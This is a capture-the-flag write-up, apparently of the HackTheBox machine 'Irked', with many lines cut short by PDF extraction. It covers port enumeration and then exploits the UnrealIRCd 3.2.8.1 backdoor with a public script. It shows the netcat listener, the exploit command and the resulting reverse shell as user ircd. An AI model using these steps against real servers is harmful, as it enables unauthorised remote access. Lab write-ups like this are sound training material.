 VectorToons.com
VectorToons.com
IRC is
I downloaded this image and then used binwalk and exiftool but nothing
it. Gobuster didn't find any interesting directories either.
Netcat
nc 10.10.10.117 -v 6697 this is interesting. Let's add irked.htb to our /etc
kali@kali:~/Downloads/irked$ nc 10.10.10.117 -v 6697
10.10.10.117: inverse host lookup failed: Unknown host
(UNKNOWN) [10.10.10.117] 6697 (ircs-u) open
:irked.htb NOTICE AUTH :*** Looking up your hostname...
ls
ls
:irked.htb NOTICE AUTH :*** Couldn't resolve your hostname; using you
:irked.htb 451 ls :You have not registered
:irked.htb 451 ls :You have not registered
ls
:irked.htb 451 ls :You have not registered
We can use netcat communicate with this service on these ports: 6697, 8067, a
are ports for the service: UnrealIRCd
Exploit Quest
searchsploit unrealircd comes with a few exploits, but they're in metasplo
are prepping for OSCP try not to use) or an unreliable perl exploit.
I googled around for a python exploit on github, and trialled a few. Eventually th
https://github.com/Ranger11Danger/UnrealIRCd-3.2.8.1-Backdoor/blob/maste
• Go into the script, and change the listening port and your IP
• Then start a netcat listener on that port: nc -nvlp 4321
• chmod +x exploit.py
• and then send off the exploit: python3 exploit.py -payload bash 10.10
kali@kali:~/Downloads/irked$ nc -nvlp 4321
listening on [any] 4321 ...
connect to [10.10.14.34] from (UNKNOWN) [10.10.10.117] 5171
bash: cannot set terminal process group (633): Inappropriate
bash: no job control in this shell
ircd@irked:~/Unreal3.2$ whoami
whoami
ircd
ircd Shell